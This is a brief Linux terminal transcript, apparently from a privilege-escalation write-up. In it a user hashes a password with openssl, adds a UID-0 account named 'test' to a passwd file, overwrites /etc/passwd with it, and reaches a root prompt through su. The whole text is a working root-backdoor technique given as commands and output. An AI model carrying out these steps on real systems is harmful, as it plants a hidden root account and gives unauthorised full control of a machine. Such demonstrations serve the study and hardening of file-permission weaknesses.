 qsdz@out:~$ openssl passwd -1 -salt test testaaa
$1$test$giCVmzusADSPMon2mwEWo1
qsdz@out:~$ echo 'test:$1$test$giCVmzusADSPMon2mwEWo1:0:0::/root/:/bin/sh' >> passwd
qsdz@out:~$ cp passwd /etc/passwd
qsdz@out:~$ cat /etc/passwd
test:$1$test$giCVmzusADSPMon2mwEWo1:0:0::/root/:/bin/sh
qsdz@out:~$ su - test
Password:
su: Authentication failure
qsdz@out:~$ su - test
Password:
# whoami